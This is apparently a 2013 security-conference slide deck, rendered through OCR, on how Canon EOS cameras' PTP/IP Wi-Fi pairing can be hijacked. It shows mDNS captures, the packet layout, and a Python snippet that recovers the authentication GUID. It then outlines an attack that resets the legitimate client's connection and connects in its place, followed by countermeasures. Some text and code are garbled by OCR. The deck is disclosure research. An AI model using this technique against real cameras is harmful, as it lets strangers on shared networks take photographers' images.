



### $\nabla$  Answers

- D CWCcb0c96.local: type A, class IN, cache flush, addr 192.168.200.217
- ▷ 217.200.168.192.in-addr.arpa: type PTR, class IN, cache flush, OWCcb0c96.local
- D ICPO-WFTEOSSystemServicecbOc96. ptp. tcp.local: type SRV, class IN, cache flush, priority 0, weight 0, port 15740, target CWCcbOc96.local
- $\nabla$  ICPO-WFTEOSSystemServicecb0c96. ptp. tcp.local: type TXT, class IN, cache flush
	- Name: ICPO-WFTEOSSystemServicecbOc96. ptp. tcp.local
	- Type: TXT (Text strings)
	- $.000000000000001 = Class: IN (0x0001)$
	- $1, \ldots, \ldots, \ldots, \ldots, \ldots$  = Cache flush: True
	- Time to live: 1 minute
	- Data length: 198
	- Text: srvver.canon.com=1.0
	- Text: mf.canon.com=Canon
	- Text: md.canon.com=Canon Digital Camera

Text: mp.

Text: tid.canon.com=00000000-0000-0000-0001-FFFFFFFFFFFFF

Text: Several

- Text: myhwa.canon.com=888717cb0c96
- \_services.\_mdns.\_udp.local: type PTR, class IN, \_ptp.\_tcp.local ▷
- \_ptp.\_tcp.local: type PTR, class IN, ICPO-WFTEOSSystemServicecb0c96.\_ptp.\_tcp.local





Pairing

### EOS cameras detected on network. Choose a camera for pairing.







### Pairing



- <sup>¬</sup> Client software connects to camera via PTP/IP.
- ¬ PTP/IP Authentication is successful regardless of the credentials.
- <sup>¬</sup> Credentials (hostname, GUID) are stored on the camera.





### Feels like USBoIP )-:









¬ Picture Transfer Protocol over Internet Protocol.

- $-$  ISO 15740.
- ¬ Standardized by International Imaging Industry Association





Packet format



¬ Wrapper for PTP with header: 4 byte length (little endian) 4 byte type (little endian) data





Layering







Authentication



## ¬ PTPIP\_INIT\_COMMAND\_REQUEST  $-$  Includes authentication data: 16 byte GUID hostname string





## PTPIP\_INIT\_COMMAND\_REQUEST

**2a 00 00 00 01 00 00 00 eb 7a 78 9d 69 cb 64 4e a3 e0 fc 96 ef 59 79 42 73 00 65 00 72 00 76 00 65 00 72 00 00 00 00 00 01 00**

```
Paket length = 42 byte
Paket type = 0x01 = PTPIP_INIT_COMMAND_REQUEST
GUID
Hostname = "server" @ utf16
Trailer
```




www.ernw.de





Explained

## <sup>¬</sup> Picture Transfer Protocol

- ¬ Standardized by International Imaging Industry Association
- ¬ ISO 15740
- <sup>¬</sup> Lots of proprietary vendor extensions.





Packet format

- <sup>¬</sup> Designed for use over USB ¬ Fixed length
- ¬ 2 byte Msg Code
- <sup>¬</sup> 4 byte Session ID
- <sup>¬</sup> 4 byte Transaction ID
- <sup>¬</sup> 5 times 4 byte Parameter or Data





Message Codes

- <sup>¬</sup> Lot of standardized codes like:
	- PTP\_GetDeviceInfo
	- PTP OpenSession
	- PTP CloseSession
	- PTP\_GetStorageIDs
- ¬ Also Vendor specific codes like:
	- PTP CANON GetCustomizeSpec
	- PTP\_CANON\_GetCustomizeItemInfo





Use of

<sup>¬</sup> Thankfully there are some implementations around.

- ¬ We decided to go with libgphoto2.
- ¬ Basic PTP/IP support is included as well.





## The Attack

aka. gottcha







### Attack

Getting the Credentials



- <sup>¬</sup> Client Hostname easy discoverable, but not needed.
	- Camera also excepts connections with a different hostname.

- ¬ GUID unknown to client software.
- <sup>¬</sup> Obfuscated GUID is broadcasted by the cam via UPNP.





### $\nabla$  Answers

- D CWCcb0c96.local: type A, class IN, cache flush, addr 192.168.200.217
- ▷ 217.200.168.192.in-addr.arpa: type PTR, class IN, cache flush, OWCcb0c96.local
- ICPO-WFTEOSSystemServicecbOc96. ptp. tcp.local: type SRV, class IN, cache flush, priority 0, weight 0, port 15740, target CWCcbOc96.local ▷
- ▽ ICPO-WFTEOSSystemServicecb0c96.\_ptp.\_tcp.local: type TXT, class IN, cache flush
	- Name: ICPO-WFTEOSSystemServicecb0c96. ptp. tcp.local
	- Type: TXT (Text strings)
	- $.000000000000001 = Class: IN (0x0001)$
	- $1, \ldots, \ldots, \ldots, \ldots, \ldots$  = Cache flush: True
	- Time to live: 1 minute
	- Data length: 198
	- Text: srvver.canon.com=1.0
	- Text: mf.canon.com=Canon
	- Text: md.canon.com=Canon Digital Camera

the contract of the contract of the contract of the contract of the contract of the contract of the contract of

Text: mp.

Text: tid.canon.com=9D787AEB-CB69-4E64-A3E0-FC96EF597942

Text: Shypesments

- Text: myhwa.canon.com=888717cb0c96
- \_services.\_mdns.\_udp.local: type PTR, class IN, \_ptp.\_tcp.local ▷
- \_ptp.\_tcp.local: type PTR, class IN, ICPO-WFTEOSSystemServicecb0c96.\_ptp.\_tcp.local





```
tmp = mdns info.getProperties()['tid.canon.com'].split('-')
quid = \lceil \rceill = lambda s: [ s[i:i+2:] for i in xrange(0,len(s),2) ][::-1]
for i in xrange(0, 3):
    quid += 1 (tmp[i])
quid += tmp[3]quid += tmp[4]quid = "".join(quid)
```
guid = **eb7a789d69cb644ea3e0fc96ef597942**





### The Attack

Connecting to the Camera



- <sup>¬</sup> Camera only allows one connection.
- ¬ Already connected client needs to be disconnected.

<sup>¬</sup> TCP-RST the established PTP/IP connection.





### Attack

Process



- <sup>¬</sup> Listen for the Cam on MDNS.
- ¬ De-obfuscate Authentication data.
- ¬ Disconnect connected Client Software.
- ¬ Connect via PTP/IP.

<sup>¬</sup> Have Phun (-;







2/18/2013 © ERNW GmbH | Carl-Bosch-Str. 4 | DE-69115 Heidelberg #60 www.ernw.de





### Attack outlined

So you can write it down



<sup>¬</sup> Photograph uses hotel / Starbucks WLAN, which isn't unlikely during events (think of Grammy Awards few days ago).

¬ Almost anybody in the same LAN can download the images from the camera (and even more).





### Countermeasures



¬ Enable network functionality only in trusted Networks.

¬ Use WPA and a secure passphrase for (your trusted) WLAN.





- High-end cameras are yet another daily life item equipped with networking capabilities incl. full-blown IP stacks.
- ¬ Once more, their device-specific network technologies have been designed and implemented without (too much) security in mind.
- ¬ Again, this leads to (classes of) attacks previously unknown to their nonnetworked counterparts.





